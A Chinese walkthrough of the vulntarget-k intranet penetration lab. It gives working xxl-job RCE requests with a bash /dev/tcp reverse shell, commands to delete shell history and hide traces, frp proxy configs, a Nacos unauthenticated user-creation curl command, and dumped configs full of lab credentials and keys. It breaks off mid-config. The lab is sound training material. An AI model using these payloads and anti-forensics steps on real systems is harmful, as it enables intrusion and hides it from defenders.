vulntarget-k-write-up 内网渗透模拟复现
目录
vulntarget-k 复现
靶场地址:https://github.com/crow821/vulntarget
官方打靶:https://mp.weixin.qq.com/s/LHq8O2F-r6rbhVW84Q4KEg
准备的第三方工具与脚本
- ProxyChains https://zhuanlan.zhihu.com/p/166375631
- Godzilla https://blog.csdn.net/zibery/article/details/124824833
- burpsuite https://blog.csdn.net/qq_33163046/article/details/128293938
- frps https://cloud.tencent.com/developer/article/1837482
- fscan https://blog.csdn.net/osfront/article/details/116049846
- nc https://www.cnblogs.com/nmap/p/6148306.html
环境配置
- 攻击机 kail
外网IP 10.30.7.128 - 跳板机 xxl-job Linux
主机用户名及密码 web用户名与密码 外网IP 外围IP xxl-job/root123 admin/Bolean@10000 10.30.7.106 192.168.100.20 - 成员机 nacos-spring Linux
主机用户名与密码 web用户名与密码 内网IP 外围IP spring-nacos/root123 nacos/bolean@1q2 192.168.88.60 192.168.100.50 - 内层区 redis Linux
主机用户名与密码 web用户名与密码 内网IP redis/redis@1z nbsg@123456 192.168.88.70
复现
攻击机 kail → 跳板机 xxl-jobs Linux

- nmap 扫描端口
使用 nmap 扫描跳板机上开放的端口,寻找其开放的服务nmap -sS -PE 10.30.7.106
一共开放了22、8080、8081、9999这四个端口服务
![]()

- fscan 扫描漏洞与特征
fscan 扫描出来的漏洞与特征为空
![]()
- 端口服务搜集
- 22 端口

可以尝试去爆破下,但是我没有选择爆破 - 8080 端口
尝试着去访问了下使用浏览器访问8080端口,但是返回的404这个很常见的页面
![]()

- 8081 端口
提供了一个:Whitelabel Error Page界面
![]()
- 9999 端口
提供了一个报错JSON:{"code":500,"msg":"invalid request, HttpMethod not support."},通过搜索9999端口 invalid request, HttpMethod not support. cnblogs关键词语句,发现9999端口是属于xxx-jobs服务
![]()
- 22 端口
- 端口服务攻击
- 9999 端口历史漏洞
- xxl-job API接口未授权访问RCE

- POC 验证漏洞是否存在
![]()
发现存在该漏洞POST /run HTTP/1.1 Host: 10.30.7.126:9999 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0 Accept: */* Accept-Language: en User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.132 Safari/537.36 Connection: close Content-Type: application/json Content-Length: 365 { "jobId": 1, "executorHandler": "demoJobHandler", "executorParams": "demoJobHandler", "executorBlockStrategy": "COVER_EARLY", "executorTimeout": 0, "logId": 1, "logDateTime": 1586629003729, "glueType": "GLUE_SHELL", "glueSource": "touch /tmp/success", "glueUpdatetime": 1586699003758, "broadcastIndex": 0, "broadcastTotal": 0 } - 利用
- 使用 nc 打开监听端口 65535

nc -lvnp 65535 - 跳板机反弹shell给攻击机65535端口
{ "jobId": 1, "executorHandler": "demoJobHandler", "executorParams": "demoJobHandler", "executorBlockStrategy": "COVER_EARLY", "executorTimeout": 0, "logId": 1, "logDateTime": 1586629003729, "glueType": "GLUE_SHELL", "glueSource": "bash -c 'exec bash -i &>/dev/tcp/10.30.7.126/65535 <&1'", "glueUpdatetime": 1586699003758, "broadcastIndex": 0, "broadcastTotal": 0 }
成功获得反弹shellPOST /run HTTP/1.1 Host: 10.30.7.106:9999 Accept-Encoding: gzip, deflate Accept: */* Accept-Language: en User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.132 Safari/537.36 Connection: close Content-Type: application/json Content-Length: 402 { "jobId": 1, "executorHandler": "demoJobHandler", "executorParams": "demoJobHandler", "executorBlockStrategy": "COVER_EARLY", "executorTimeout": 0, "logId": 1, "logDateTime": 1586629003729, "glueType": "GLUE_SHELL", "glueSource": "bash -c 'exec bash -i &>/dev/tcp/10.30.7.128/65535 <&1'", "glueUpdatetime": 1586699003758, "broadcastIndex": 0, "broadcastTotal": 0 }
![]()
- 使用 nc 打开监听端口 65535
- 反弹shell利用

- 查看当前权限
发现当前是uid为0的root用户权限
![]()
- 隐藏操作痕迹

- history 发现自己的命令被记录了
![]()
- 只针对我的工作关闭历史记录

set +o history - 历史记录中删除指定的命令(3种)
history | grep "keyword"
history -d [num]
sed -i '150,$d' .bash_history - 删除后重新查询
![]()
- history 发现自己的命令被记录了
- 反弹式shell -> 交互式shell
反弹式shell用起来,可能有诸多不便,比如说无法清屏幕,无法直接移动光标等等,所以为了解决这个问题可以采用交互式shell# 以下命令都是在kali 机上面操作 $python3 -c 'import pty; pty.spawn("/bin/bash")' $export SHELL=bash $export TERM=xterm-256color Ctrl-Z $ stty raw -echo;fg $ reset(回车)
- 查看当前权限
- POC 验证漏洞是否存在
- xxl-job API接口未授权访问RCE
- 9999 端口历史漏洞
- 内网信息搜集

对拿下的外围机进行内网信息搜集-- 上传fscan

- 攻击机打开http服务
python3 -m http.server 8000 # 在当前目录开启端口为8000的python http服务 - 外围机下载
wget 10.30.7.128:8000/fscan_amd64 # 下载攻击机上8000端口名为fscan_amd64的文件到当前目录
![]()
- 攻击机打开http服务
- 运行
扫出来个信息./fscan_amd64 -h 192.168.100.1/24 -np[+] http://192.168.100.50:8800 Spring-Cloud-CVE-2022-22947s
- 上传fscan
攻击机 kail → 跳板机 xxl-jobs Linux → 成员机 nacos-spring Linux
- 上代理准备攻击


- 上传 frpc 写入 frpc.ini 配置文件
frpc.ini[common] server_addr = 10.30.7.77 server_port = 7777 [socks_proxy] type = tcp local_port = 1090 remote_port =1090 plugin = socks5 - 上传 frps 写入 frps.ini 配置文件
[common] bind_ip = 10.30.7.128 bind_port = 7777
![]()
- kali 攻击机执行
./frpc -c frpc.ini - 外围机执行
./frps -c frps.ini
![]()
![]()
注意:浏览器访问记得配置代理
- 上传 frpc 写入 frpc.ini 配置文件
- 攻击

- nacos 未授权漏洞

该漏洞可以任意添加用户,而恰好尝试服务商公开的默认密码无法登录,那么可以使用该漏洞利用proxychains,执行以下命令添加用户:proxychains curl -XPOST 'http://192.168.100.50:8848/nacos/v1/auth/users?username=test&password=test' -H 'User-Agent: Nacos-Server' - 创建成功后,尝试登录
![]()
![]()
- 进去后尝试寻找有用信息
- geteway
spring: cloud: gateway: routes: - id: index uri: lb://product-server predicates: - Method=GET - admin-api
# 项目相关配置 admin-api: # access_key_id 你的亚马逊S3服务器访问密钥ID accessKey: AAAZKIAWTRDCOOZNINALPHDWN # secret_key 你的亚马逊S3服务器访问密钥 secretKey: LAX2DAwi7yntlLnmOQvCYAAGITNloeZQlfLUSOzvW96s5c # bucketname 你的亚马逊S3服务器创建的桶名 bucketName: kefu-test-env # bucketname 你的亚马逊S3服务器创建的桶名 regionsName: ap-east-1 # questionPicture 问题类型图片上传文件夹名称 questionPicture: questionFolder # chatPicture 聊天图片上传文件夹名称 chatPicture: chatFolder # rechargePicture 代客充值图片上传文件夹名称 rechargePicture: rechargeFolder # 获取ip地址开关 addressEnabled: true # 中后台的地址 url: http://localhost # 中后台API地址 seektopserUrl: http://localhost/api/partner/user/info/base # 中后台API请求APPID seektopAppId: A9AA30D1D30F459VS7B83C054B3EAD770D # 中后台API请求密钥 seektopSecretKey: yT2BivSJLCR4lHb8SzhNFmHSF12pBm+a4IfdF42/a1quQdu5wqznM7YA== # 客服关闭会话配置时间 closeChannelTime: 3 # redis-task服务请求地址 redisTaskUrl: http://localhost:8586 im: server: url: https://localhost:9507 secret: ^look^ server: port: 8500 servlet: context-path: /api #配置数据源 spring: datasource: druid: url: jdbc:log4jdbc:mysql://127.0.0.1:3306/admin?serverTimezone=Asia/Shanghai&characterEncoding=utf8&useSSL=false username: root password: Pabc@234%! main: allow-bean-definition-overriding: true jpa: hibernate: # 生产环境设置成 none,避免程序运行时自动更新数据库结构 ddl-auto: none redis: #数据库索引 database: 0 host: 127.0.0.1 port: 6379 password: nbsg@123456 #连接超时时间 timeout: 50000 elasticsearch: nodes: es.localhost:9200 # 多数据源配置 gt: root: boot: #主动开启多数据源 multiDatasourceOpen: true datasource[0]: dbName: slave url: jdbc:log4jdbc:mysql://127.0.0.1:3306/admin?serverTimezone=Asia/Shanghai&characterEncoding=utf8&useSSL=false username: root password: Pabc@234%! #jwt jwt: header: Authorization # 令牌前缀 token-start-with: Bearer # 必须使用最少88位的Base64对该令牌进行编码 base64-secret: ZmQ0ZGI5NjQ0MDQwY2I4MjMxY2Y3ZmI3MjdhN2ZmMjNhODViOTg1ZGE0NTBjMGM4NDA5NzYxMjdjOWMwYWRmZTBlZjlhNGY3ZTg4Y2U3YTE1ODVkZDU5Y2Y3OGYwZWE1NzUzNWQ2YjFjZDc0NGMxZWU2MmQ3MjY1NzJmNTE0MzI= # 令牌过期时间 此处单位/毫秒 ,默认4小时,可在此网站生成 https://www.convertworld.com/zh-hans/time/milliseconds.html token-validity-in-seconds: 14400000 # 在线用户key online-key: online-token # 验证码 code-key: code-key #是否允许生成代码,生产环境设置为false generator: enabled: false #是否开启 swagger-ui swagger: enabled: true # 文件存储路径 file: mac: path: ~/file/ avatar: ~/avatar/ linux: path: /home/admin/file/ avatar: /home/admin/avatar/ windows: path: C:\admin\file\ avatar: C:\admin\avatar\ # 文件大小 /M maxSize: 100 avatarMaxSize: 5 #七牛云 qiniu: # 文件大小 /M max-size: 15 #邮箱验证码有效时间/分钟 code: expiration: 5 #登录图形验证码有效时间/分钟 loginCode: expiration: 2 # sm.ms 图床的 token smms: token: 1oOP3ykFDI0K6ifmtvU7c8Y1eTWZSlyl task: pool: # 核心线程池大小 core-pool-size: 10 # 最大线程数 max-pool-size: 30 # 活跃时间 keep-alive-seconds: 60 # 队列容量 queue-capacity: 50 #将该工程应用名称添加到计量器注册表的 tag 中 #开启 Actuator 服务 management: endpoints: web: exposure: include: '*' metrics: tags: application: admin-api - xxl-JOB
server: port: 8080 servlet: context-path: /xxl-job-admin management: server: servlet: context-path: /actuator health: mail: enabled: false spring: mvc: servlet: load-on-startup: 0 static-path-pattern: /static/** resources: static-locations: classpath:/static/ freemarker: templateLoaderPath: classpath:/templates/ suffix: .ftl charset: UTF-8 request-context-attribute: request settings: number_format: 0.########## datasource: url: jdbc:mysql://127.0.0.1:3306/xxl-job?useUnicode=true&characterEncoding=UTF-8&autoReconnect=true&serverTimezone=Asia/Shanghai username: root password: root_pwd driver-class-name: com.mysql.cj.jdbc.Driver type: com.zaxxer.hikari.HikariDataSource hikari: minimum-idle: 10 maximum-pool-size: 30 auto-commit: true idle-timeout: 30000 pool-name: HikariCP max-lifetime: 900000 connection-timeout: 10000 connection-test-query: SELECT 1 mail: host: smtp.qq.com port: 25 username: xxx@qq.com from: xxx@qq.com password: xxx properties: mail: smtp: auth: true starttls: enable: true required: true socketFactory: class: javax.net.ssl.SSLSocketFactory mybatis: mapper-locations: classpath:/mybatis-mapper/*Mapper.xml xxl: job: accessToken: X336qlhSuYz2Nshk i18n: zh_CN triggerpool: fast: max: 200 slow: max: 100 logretentiondays: 5- domain-service
server: port: 8300 servlet: context-path: /domain mybatis: # 搜索指定包别名 typeAliasesPackage: com.domain.**.domain # 配置mapper的扫描,找到所有的mapper.xml映射文件 mapperLocations: classpath*:mapper/*Mapper.xml # 加载全局的配置文件 configLocation: classpath:mybatis/mybatis-config.xml #配置数据源 spring: datasource: url: jdbc:mysql://127.0.0.1:3306/admin?serverTimezone=Asia/Shanghai&characterEncoding=utf8&useSSL=false username: root password: Pabc@234%! main: allow-bean-definition-overriding: true redis: #数据库索引 database: 0 host: 127.0.0.1 port: 6379 password: nbsg@123456 #连接超时时间 timeout: 50000 #jwt jwt: header: Authorization # 令牌前缀 token-start-with: Bearer # 必须使用最少88位的Base64对该令牌进行编码 base64-secret: ZmQ0ZGI5NjQ0MDQwY2I4MjMxY2Y3ZmI3MjdhN2ZmMjNhODViOTg1ZGE0NTBjMGM4NDA5NzYxMjdjOWMwYWRmZTBlZjlhNGY3ZTg4Y2U3YTE1ODVkZDU5Y2Y3OGYwZWE1NzUzNWQ2YjFjZDc0NGMxZWU2MmQ3MjY1NzJmNTE0MzI= # 令牌过期时间 此处单位/毫秒 ,默认4小时,可在此网站生成 https://www.convertworld.com/zh-hans/time/milliseconds.html token-validity-in-seconds: 14400000 # 在线用户key online-key: online-token # 验证码 code-key: code-key # 文件存储路径 file: mac: path: ~/file/ avatar: ~/avatar/ linux: path: /home/admin/file/ avatar: /home/admin/avatar/ windows: path: C:\admin\file\ avatar: C:\admin\avatar\ # 文件大小 /M maxSize: 100 avatarMaxSize: 5 #登录图形验证码有效时间/分钟 loginCode: expiration: 2 # sm.ms 图床的 token smms: token: 1oOP3ykFDI0K6ifmtvU7c8Y1eTWZSlyl task: pool: # 核心线程池大小 core-pool-size: 10 # 最大线程数 max-pool-size: 30 # 活跃时间 keep-alive-seconds: 60 # 队列容量 queue-capacity: 50- admin-api-bb
# 项目相关配置 admin-api: # access_key_id 你的亚马逊S3服务器访问密钥ID accessKey: AAKIAWTRDCOOZNINALPHDWN # secret_key 你的亚马逊S3服务器访问密钥 secretKey: 2DAwi7yntlLnmOQvCYAAGITNloeZQlfLUSOzvW96s5c # bucketname 你的亚马逊S3服务器创建的桶名 bucketName: kefu-test-env # bucketname 你的亚马逊S3服务器创建的桶名 regionsName: ap-east-1 # questionPicture 问题类型图片上传文件夹名称 questionPicture: questionFolder # chatPicture 聊天图片上传文件夹名称 chatPicture: chatFolder # 获取ip地址开关 addressEnabled: true # 中后台的地址 url: http://127.0.0.1 # 中后台API地址 seektopserUrl: http://127.0.0.1/api/partner/user/info/base # 中后台API请求APPID seektopAppId: A9AA30D1D30F4597B83C054B3EAD770D # 